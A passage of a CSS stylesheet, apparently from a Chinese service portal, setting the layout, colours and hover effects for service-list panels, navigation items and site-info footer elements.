    vertical-align: middle;
    margin-left: 5px;
    margin-right: 15px;
    width: 26px;
}

.bmcx ul {
    padding-top: 6px;
}

.bmcx ul li label {
    display: block;
    position: absolute;
    width: 3px;
    height: 15px;
    left: 0;
    top: 6px;
    background-color: #4175ae;
}

.bmfw_main{
    width: 1168px;
    position: relative;
    height: 280px;
    overflow: hidden;
}
.bmfw_main ul{
    position: absolute;
    left: 0;
    top:0;
    width: 100%;
}
.bmfw_main ul li{
    width: 277px;
    height: 105px;
    border: 1px solid #cfcfcf;
    border-radius: 3px;
    float: left;
    margin-left: 15px;
    margin-top: 15px;
    cursor: pointer;
}
.bmfw_main ul li:nth-child(4n+1){
    margin-left: 0;
}
.bmfw_main ul li:hover{
    background-color: #eee;
}
.bmfw_main ul li .img{
    width: 50px;
    height: 50px;
    border: 1px solid #355e92;
    border-radius: 14px;
    text-align: center;
    line-height: 50px;
    font-size: 0;
    margin-left: 15px;
    margin-top: 24px;
    margin-right: 5px;
}
.bmfw_main ul li .img img{
    vertical-align: middle;
}
.bmfw_right{
    width: 195px;
    margin-top: 5px;
    color: #999999;
}
.bmfw_right .name{
    color: #355e92;
    line-height: 30px;
    font-family: "Microsoft YaHei";
    font-size: 17px;
    display: block;
}

.bmfw_right .name2{
    font-size: 13px;
}
.bmfw_right a{
    display: inline-block;
    color: #999999;
    font-size: 14px;
}
.bmfw_right a:hover{
    color: #355e92;
}
.bmxx{
    width: 400px;
}
.bmxx .fw li{
    margin-top: 4px;
}
.lstd{
    width: 400px;
}
.lstd .ask li{
    height: 98px;
    width: 90px;
    margin-top: 5px;
    margin-bottom: 0;
}
.lstd .ask li img{
    height: 59px;
}
.lstd .ask li:hover{
    height: 96px;
    width: 88px;
    padding-top: 7px;
}
.ztfw{
    width: 280px;
}

.btn_qy {

    width: 192px;
    height: 40px;

}
.btn_tzz{
    width: 192px;
    height: 40px;
    margin-left: 10px;
}


.ztfw ul li {
    width: 134px;
    height: 31px;
    background-color: #ecf3fa;
    color: #333333;
    position: relative;
    margin-top: 13px;
    float: left;
    text-align: center;
    line-height: 31px;
}
.ztfw ul li:nth-child(2n){
    margin-left: 12px;
}
.ztfw ul li:hover{
    background-color: #cbdff4;
    cursor: pointer;
}
.ztfw ul li a {
    font-size: 15px;
    color: #333;
}

.ztfw ul li img {
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 10px;
}

.ztfw ul {
    padding-top: 6px;
}

.ztfw ul li label {
    display: block;
    position: absolute;
    width: 3px;
    height: 15px;
    left: 0;
    top: 8px;
    background-color: #4175ae;
}

.tran_left {
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-right: 10px solid #fff;
    border-bottom: 8px solid transparent;
    position: absolute;
    left: 50px;
    top:50%;
    margin-top: -6px;
}

.w-1200 {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}
.top,.head,.nav,.foot {
    min-width: 1200px;
}
.siteinfo .lbr {
    display: inline-block;
    padding-left: 7px;
    margin-left: 5px;
    height: 16px;
    line-height: 16px;
    vertical-align: middle;
    font-size: 14px;
    border-left: 1px solid #222222;
}
.siteinfo a {
    color: #1f1f1f;
}
.siteinfo img {
    vertical-align: middle;
    margin-right: 3px;
}
.guowuy{}
.guowuy .guowuy_nr {display:none;}
.guowuy.on .guowuy_nr{display:block;}
.siteinfo span {
    display: inline-block;
    vertical-align: middle;
}